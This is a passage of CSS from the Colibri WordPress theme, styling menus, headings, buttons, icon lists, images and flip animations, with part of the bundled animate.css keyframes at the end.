  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current_page_item:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current-menu-item:after {
  visibility: hidden;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  left: 50%;
  opacity: 1 !important;
  -webkit-transition: none;
  transition: none;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover:before {
  left: 0;
  width: 100%;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current_page_item:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current-menu-item:after {
  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current_page_item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li.current-menu-item:before {
  visibility: hidden;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
          transform-origin: 100% 50%;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item).hover:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right > li:not(.current_page_item):not(current-menu-item):hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current_page_item:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current-menu-item:after {
  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current_page_item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li.current-menu-item:before {
  visibility: hidden;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item).hover:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left > li:not(.current_page_item):not(current-menu-item):hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

html.colibri-wp-theme .has-offcanvas-none .h-main-menu {
  display: block;
}

html.colibri-wp-theme .has-offcanvas-none .h-hamburger-button {
  display: none;
}

html.colibri-wp-theme .has-offcanvas-mobile .h-main-menu {
  display: none;
}

html.colibri-wp-theme .has-offcanvas-mobile .h-hamburger-button {
  display: inline-block;
}

@media (min-width: 767px) {
  html.colibri-wp-theme .has-offcanvas-mobile .h-main-menu {
    display: block;
  }

  html.colibri-wp-theme .has-offcanvas-mobile .h-hamburger-button {
    display: none;
  }
}

html.colibri-wp-theme .has-offcanvas-tablet .h-main-menu {
  display: none;
}

html.colibri-wp-theme .has-offcanvas-tablet .h-hamburger-button {
  display: inline-block;
}

@media (min-width: 1024px) {
  html.colibri-wp-theme .has-offcanvas-tablet .h-main-menu {
    display: block;
  }

  html.colibri-wp-theme .has-offcanvas-tablet .h-hamburger-button {
    display: none;
  }
}

html.colibri-wp-theme .has-offcanvas-desktop .h-main-menu {
  display: none;
}

html.colibri-wp-theme .has-offcanvas-desktop .h-hamburger-button {
  display: inline-block;
}

html.colibri-wp-theme .colibri-menu-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.colibri-wp-theme ul.colibri-menu {
  list-style: none;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0px;
  text-align: left;
}

html.colibri-wp-theme ul.colibri-menu li {
  display: block;
  position: relative;
  -webkit-transition: all .4s;
  transition: all .4s;
}

html.colibri-wp-theme ul.colibri-menu li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-decoration: none;
  white-space: nowrap;
  color: inherit;
  position: relative;
}

html.colibri-wp-theme ul.colibri-menu li a svg.svg-inline--fa {
  width: 8px;
  height: 13px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  vertical-align: middle;
  line-height: 100%;
}

html.colibri-wp-theme ul.colibri-menu li ul {
  margin: 0;
  padding: 0;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow: hidden;
  z-index: 19999;
}

html.colibri-wp-theme ul.colibri-menu li:hover {
  cursor: pointer;
}

html.colibri-wp-theme ul.colibri-menu > li {
  position: relative;
}

html.colibri-wp-theme ul.colibri-menu > li > ul::before {
  position: absolute;
  bottom: 100%;
}

html.colibri-wp-theme .h-menu-vertical ul > li > a > [data-icon="angle-down"],
html.colibri-wp-theme .h-menu-accordion ul > li > a > [data-icon="angle-down"] {
  display: none;
}

html.colibri-wp-theme .h-menu-horizontal ul > li > a > [data-icon="angle-right"] {
  display: none;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu .fa-angle-right {
  display: none;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a > .fa-angle-down {
  display: inline;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul .fa-angle-right {
  display: inline;
}

html.colibri-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu svg.svg-inline--fa {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.colibri-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul.open-reverse {
  right: 100%;
  left: initial;
}

html.colibri-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul {
  top: -10000000000000px;
  opacity: 0;
}

html.colibri-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > ul li a svg.svg-inline--fa {
  right: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

html.colibri-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li.hover > ul,
html.colibri-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li:hover > ul,
html.colibri-wp-theme .h-dropdown-menu > div > .colibri-menu-container > ul.colibri-menu li > a:focus + ul {
  top: 0;
  opacity: 1;
  height: auto;
  overflow: visible;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-left: 3.75rem !important;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > ul > li > a {
  padding-left: 5rem !important;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul > li > ul > li > ul > li > a {
  padding-left: 6.25rem !important;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu > li > a > svg {
  position: absolute;
  right: 0;
  top: 0;
  margin-right: -8px;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li ul {
  display: none;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu .arrow-wrapper {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  min-width: 40px;
  cursor: pointer;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li a > .arrow-wrapper > svg {
  left: 50%;
  top: 50%;
  width: 16px;
  margin-left: -6px;
  pointer-events: none;
  position: absolute;
  height: 16px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper.arrow-down {
  display: none;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a > .arrow-wrapper.arrow-right,
html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a > .arrow-wrapper.arrow-right {
  display: none;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a > .arrow-wrapper.arrow-down,
html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a > .arrow-wrapper.arrow-down {
  display: block;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.menu-item-has-children > a .arrow,
html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.page_item_has_children > a .arrow {
  position: absolute;
  top: 0;
  width: 3.5em;
  height: 100%;
  line-height: 1em;
  text-align: center;
  right: 0;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.menu-item-has-children > a .arrow,
html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.open.page_item_has_children > a .arrow {
  color: #2395F6;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.menu-item-has-children > a .arrow:before,
html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li.page_item_has_children > a .arrow:before {
  content: "\F054";
  -webkit-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  display: inline-block;
  top: 50%;
  position: absolute;
  left: 50%;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu ul {
  width: 100%;
}

html.colibri-wp-theme .h-menu-accordion > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: rgba(255, 255, 255, 0.2);
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu .fa-angle-right {
  display: none;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a > .fa-angle-down {
  display: inline;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul .fa-angle-right {
  display: inline;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > a svg.svg-inline--fa {
  left: 100%;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul {
  left: 100%;
  position: absolute;
  min-width: 200px;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul.open-reverse::after,
html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul::before {
  content: " ";
  width: 5px;
  top: 0;
  height: 100%;
  position: absolute;
  display: block;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul::before {
  left: -5px;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul ul.open-reverse::after {
  left: 100%;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu ul li:last-child {
  border-bottom: none !important;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li:hover > ul,
html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li.hover > ul {
  top: 100% !important;
}

html.colibri-wp-theme .h-menu-horizontal > div > .colibri-menu-container > .colibri-menu > li > ul {
  left: 0;
}

html.colibri-wp-theme .h-logo__image {
  display: inline-block;
  width: auto;
}

html.colibri-wp-theme .h-navigation_sticky .h-logo__image {
  display: none;
}

html.colibri-wp-theme .h-logo__alt-image {
  display: none;
  width: auto;
}

html.colibri-wp-theme .h-navigation_sticky .h-logo__alt-image {
  display: inline-block;
}

html.colibri-wp-theme .h-logo__text_v {
  display: block;
}

html.colibri-wp-theme [data-colibri-component="fancy-title"] {
  display: inline-block;
}

html.colibri-wp-theme .ah-headline.clip span,
html.colibri-wp-theme .ah-headline.loading-bar span,
html.colibri-wp-theme .ah-headline.slide span {
  padding: 0 !important;
}

/* TODO: much of this css is duplicated from animatedheadline.css - it should be cleaned up */

html.colibri-wp-theme .ah-headline b,
html.colibri-wp-theme .ah-headline i,
html.colibri-wp-theme .ah-headline em {
  text-decoration: inherit;
  font-weight: inherit;
  font-style: inherit;
  font-size: inherit !important;
}

html.colibri-wp-theme .animated-text-headline p {
  display: none;
}

html.colibri-wp-theme .fancy-title-headline .text-wrapper-fancy {
  overflow: visible;
  position: relative;
}

html.colibri-wp-theme .fancy-title-headline .text-animation-fancy {
  z-index: 1;
  position: relative;
}

html.colibri-wp-theme .fancy-title-headline svg {
  position: absolute;
  top: 50%;
  left: 50%;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  overflow: visible;
  z-index: -1;
}

html.colibri-wp-theme .fancy-title-headline .bring-to-front + svg {
  z-index: 2;
}

html.colibri-wp-theme .fancy-title-headline svg path {
  stroke: red;
  stroke-width: 9;
  fill: none;
  stroke-dasharray: 1500;
  stroke-dashoffset: 1500;
  -webkit-animation: fancy-headline-dash 10s infinite;
  animation: fancy-headline-dash 10s infinite;
}

html.colibri-wp-theme .fancy-title-headline svg path:nth-of-type(2) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

@-webkit-keyframes fancy-headline-dash {
  0% {
    stroke-dashoffset: 1500;
  }

  15% {
    stroke-dashoffset: 0;
  }

  85% {
    opacity: 1;
  }

  90% {
    stroke-dashoffset: 0;
    opacity: 0;
  }

  100% {
    stroke-dashoffset: 1500;
    opacity: 0;
  }
}

@keyframes fancy-headline-dash {
  0% {
    stroke-dashoffset: 1500;
  }

  15% {
    stroke-dashoffset: 0;
  }

  85% {
    opacity: 1;
  }

  90% {
    stroke-dashoffset: 0;
    opacity: 0;
  }

  100% {
    stroke-dashoffset: 1500;
    opacity: 0;
  }
}

html.colibri-wp-theme .ah-headline.rotate-2 .ah-words-wrapper {
  -webkit-perspective: unset !important;
          perspective: unset !important;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.colibri-wp-theme .fancy-title-headline svg {
    display: none;
  }
}

html.colibri-wp-theme .h-heading a {
  text-decoration: none;
}

html.colibri-wp-theme .h-heading .ql-editor > p {
  display: none;
}

html.colibri-wp-theme .quill-editor .ql-editor > *:last-child {
  margin-bottom: 0;
}

html.colibri-wp-theme .h-ui-heading .ql-editor > * {
  margin-top: 0;
  margin-bottom: 0;
}

html.colibri-wp-theme .h-ui-heading .quill-editor .ql-editor p:last-child {
  display: none;
}

html.colibri-wp-theme .customizer-text-container a {
  pointer-events: none;
}

html.colibri-wp-theme .h-y-container .h-heading > * {
  margin-bottom: 0;
}

html.colibri-wp-theme .h-y-container .h-heading > * > * {
  margin-bottom: 0;
}

html.colibri-wp-theme .h-button {
  cursor: pointer;
  text-decoration: none;
}

html.colibri-wp-theme .h-button__outer {
  vertical-align: middle;
}

html.colibri-wp-theme .h-button__icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.colibri-wp-theme .x-container-inner {
  font-size: 0;
}

html.colibri-wp-theme .h-icon {
  line-height: 0 !important;
}

html.colibri-wp-theme .h-icon a {
  line-height: 1px;
  display: block;
}

html.colibri-wp-theme .h-icon__icon {
  display: inline-block;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.colibri-wp-theme .ul-list-icon {
  list-style-type: none;
  line-height: initial;
  margin: 0;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
}

html.colibri-wp-theme .ul-list-icon .svg-icon {
  vertical-align: middle;
}

html.colibri-wp-theme .ul-list-icon a {
  line-height: initial;
  text-decoration: none;
}

html.colibri-wp-theme .ul-list-icon .first-el-spacer,
html.colibri-wp-theme .ul-list-icon .last-el-spacer {
  padding-bottom: 0 !important;
}

html.colibri-wp-theme .ul-list-icon .list-text {
  text-align: left;
  overflow: hidden;
}

@media (min-width: 1024px) {
  html.colibri-wp-theme .ul-list-icon.horizontal-on-desktop {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.colibri-wp-theme .ul-list-icon.horizontal-on-desktop .first-el-spacer,
  html.colibri-wp-theme .ul-list-icon.horizontal-on-desktop .last-el-spacer {
    display: none;
  }

  html.colibri-wp-theme .ul-list-icon.horizontal-on-desktop .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.colibri-wp-theme .ul-list-icon.horizontal-on-desktop .item-link {
    display: block;
    max-width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.colibri-wp-theme .ul-list-icon.horizontal-on-tablet {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.colibri-wp-theme .ul-list-icon.horizontal-on-tablet .first-el-spacer,
  html.colibri-wp-theme .ul-list-icon.horizontal-on-tablet .last-el-spacer {
    display: none;
  }

  html.colibri-wp-theme .ul-list-icon.horizontal-on-tablet .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.colibri-wp-theme .ul-list-icon.horizontal-on-tablet .item-link {
    display: block;
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  html.colibri-wp-theme .ul-list-icon.horizontal-on-mobile {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  html.colibri-wp-theme .ul-list-icon.horizontal-on-mobile .first-el-spacer,
  html.colibri-wp-theme .ul-list-icon.horizontal-on-mobile .last-el-spacer {
    display: none;
  }

  html.colibri-wp-theme .ul-list-icon.horizontal-on-mobile .list-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-width: 100%;
  }

  html.colibri-wp-theme .ul-list-icon.horizontal-on-mobile .item-link {
    display: block;
    max-width: 100%;
  }
}

html.colibri-wp-theme .h-social-icons {
  line-height: 1;
}

html.colibri-wp-theme .h-social-icons a {
  line-height: 0;
}

html.colibri-wp-theme .h-social-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  fill: black;
}

html.colibri-wp-theme img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

html.colibri-wp-theme .image-link {
  display: contents;
  text-decoration: none;
}

html.colibri-wp-theme .h-image {
  z-index: 1;
}

html.colibri-wp-theme .h-image__frame-container-outer {
  display: block;
}

html.colibri-wp-theme .h-image__frame-container {
  position: relative;
  display: inline-block;
  z-index: 1;
  max-width: 100%;
}

html.colibri-wp-theme .h-image__overlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute;
  overflow: hidden;
  pointer-events: none;
}

html.colibri-wp-theme .h-image__frame {
  position: absolute;
  top: 0px;
  left: 0px;
  pointer-events: none;
}

html.colibri-wp-theme .h-image__frame_shadow {
  -webkit-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
}

html.colibri-wp-theme .h-content-swap {
  position: relative;
}

html.colibri-wp-theme .h-content-swap__overflow {
  overflow: visible;
}

html.colibri-wp-theme .h-content-swap > a {
  text-decoration: none;
}

html.colibri-wp-theme .h-content-swap__hover {
  z-index: 1;
  position: absolute !important;
}

html.colibri-wp-theme .content-swap {
  overflow: visible;
}

html.colibri-wp-theme .hide-animation {
  -webkit-animation-name: unset !important;
          animation-name: unset !important;
}

html.colibri-wp-theme .pointer-events-none .h-content-swap__normal {
  pointer-events: none;
}

html.colibri-wp-theme .border-radius-inherit {
  border-radius: inherit;
}

html.colibri-wp-theme .h-content-swap-hover-container--with-link {
  cursor: pointer;
}

@-webkit-keyframes hFlipInBackX {
  0% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes hFlipInBackX {
  0% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@-webkit-keyframes hFlipOutBackX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}

@keyframes hFlipOutBackX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(-180deg);
            transform: rotateY(-180deg);
  }
}

@-webkit-keyframes hFlipInFrontX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
}

@keyframes hFlipInFrontX {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }

  100% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
}

@-webkit-keyframes hFlipOutFrontX {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes hFlipOutFrontX {
  0% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }

  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@-webkit-keyframes hFlipInBackY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@keyframes hFlipInBackY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@-webkit-keyframes hFlipOutBackY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@keyframes hFlipOutBackY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@-webkit-keyframes hFlipInFrontY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@keyframes hFlipInFrontY {
  0% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }

  100% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }
}

@-webkit-keyframes hFlipOutFrontY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

@keyframes hFlipOutFrontY {
  0% {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
            transform: rotateX(0deg);
  }
}

html.colibri-wp-theme .hFlipInBackX {
  -webkit-animation-name: hFlipInBackX;
          animation-name: hFlipInBackX;
}

html.colibri-wp-theme .hFlipOutBackX {
  -webkit-animation-name: hFlipOutBackX;
          animation-name: hFlipOutBackX;
}

html.colibri-wp-theme .hFlipInFrontX {
  -webkit-animation-name: hFlipInFrontX;
          animation-name: hFlipInFrontX;
}

html.colibri-wp-theme .hFlipOutFrontX {
  -webkit-animation-name: hFlipOutFrontX;
          animation-name: hFlipOutFrontX;
}

html.colibri-wp-theme .hFlipInBackY {
  -webkit-animation-name: hFlipInBackY;
          animation-name: hFlipInBackY;
}

html.colibri-wp-theme .hFlipOutBackY {
  -webkit-animation-name: hFlipOutBackY;
          animation-name: hFlipOutBackY;
}

html.colibri-wp-theme .hFlipInFrontY {
  -webkit-animation-name: hFlipInFrontY;
          animation-name: hFlipInFrontY;
}

html.colibri-wp-theme .hFlipOutFrontY {
  -webkit-animation-name: hFlipOutFrontY;
          animation-name: hFlipOutFrontY;
}

html.colibri-wp-theme .flip-container {
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

html.colibri-wp-theme .flip-container .flipper {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}

html.colibri-wp-theme .flip-container .flipper .front,
html.colibri-wp-theme .flip-container .flipper .back {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

html.colibri-wp-theme .flip-container .back {
  z-index: 9;
}

html.colibri-wp-theme .flip-container .front {
  z-index: 10;
}

html.colibri-wp-theme .flip-container .cs-block-animation {
  -webkit-animation-duration: 1ms !important;
          animation-duration: 1ms !important;
}

html.colibri-wp-theme .front,
html.colibri-wp-theme .back {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  /* backface-visibility does not work on safari, this is a workaround for it */
  /*end backface-visibility workaround*/
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translateZ(0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translateZ(0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

html.colibri-wp-theme .bounce {
  -webkit-animation-name: bounce;
  -webkit-transform-origin: center bottom;
  animation-name: bounce;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

html.colibri-wp-theme .flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes pulse {
  0% {
